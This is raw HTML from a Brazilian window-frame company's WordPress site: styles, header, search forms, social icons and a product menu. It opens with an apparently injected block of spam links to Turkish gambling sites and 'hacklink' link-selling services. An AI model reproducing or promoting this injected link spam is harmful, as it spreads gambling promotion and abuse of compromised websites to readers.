title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://www.bodystressrelease.org.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://www.izmites.com" title="kocaeli umuttepe randevu">kocaeli umuttepe randevu</a>  </div>
  
<link rel='stylesheet' id='elementor-post-553-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-2886 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-2886">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f54e870 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54e870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-689a654" data-id="689a654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-460474d elementor-widget elementor-widget-text-editor" data-id="460474d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Canal de atendimento: </strong><span style="color: #999999;"><a style="color: #999999;" href="mailto:atendimento@luxesquadrias.com.br">atendimento@luxesquadrias.com.br</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a74b56" data-id="2a74b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3155882 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="3155882" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e943599 elementor-hidden-mobile" data-id="e943599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f0b32 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="94f0b32" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2b737 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2b737" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a43cb21" data-id="a43cb21" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-906595e" data-id="906595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1616ea8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1616ea8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c81b5b elementor-hidden-mobile" data-id="5c81b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97514fb elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="97514fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-981304c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="981304c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:1,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c982a4c" data-id="c982a4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4450c28 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4450c28" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://luxesquadrias.com.br">
			<img width="242" height="123" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/logo-lux.png" class="attachment-full size-full wp-image-26" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a7b134" data-id="5a7b134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e797616 premium-nav-sticky-yes premium-nav-hor premium-nav-none premium-ham-dropdown elementor-widget elementor-widget-premium-nav-menu" data-id="e797616" data-element_type="widget" data-settings="{&quot;pa_sticky_switcher&quot;:&quot;yes&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;pa_sticky_disabled_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;submenu_item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="premium-nav-menu.default">
				<div class="elementor-widget-container">
						<div data-settings="{&quot;breakpoint&quot;:1024,&quot;mobileLayout&quot;:&quot;dropdown&quot;,&quot;mainLayout&quot;:&quot;hor&quot;,&quot;stretchDropdown&quot;:false,&quot;hoverEffect&quot;:&quot;&quot;,&quot;submenuEvent&quot;:&quot;hover&quot;,&quot;submenuTrigger&quot;:null,&quot;closeAfterClick&quot;:false,&quot;stickyOptions&quot;:{&quot;targetId&quot;:&quot;&quot;,&quot;onScroll&quot;:false,&quot;disableOn&quot;:[&quot;tablet&quot;,&quot;mobile&quot;]}}" class="premium-nav-widget-container premium-nav-pointer-none" style="visibility:hidden; opacity:0;">
				<div class="premium-ver-inner-container">
					<div class="premium-hamburger-toggle premium-mobile-menu-icon" role="button" aria-label="Toggle Menu">
						<span class="premium-toggle-text">
							<i aria-hidden="true" class="fas fa-bars"></i>Menu						</span>
						<span class="premium-toggle-close">
							<i aria-hidden="true" class="fas fa-times"></i>Fechar						</span>
					</div>
												<div class="premium-nav-menu-container premium-nav-default">
								<ul id="menu-cabecalho" class="premium-nav-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
														<div class="premium-mobile-menu-container">
								<ul id="menu-cabecalho-1" class="premium-mobile-menu premium-main-mobile-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
											</div>
			</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-post" data-elementor-id="2886" class="elementor elementor-2886">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8d57c elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4e8d57c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f6f29b" data-id="3f6f29b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
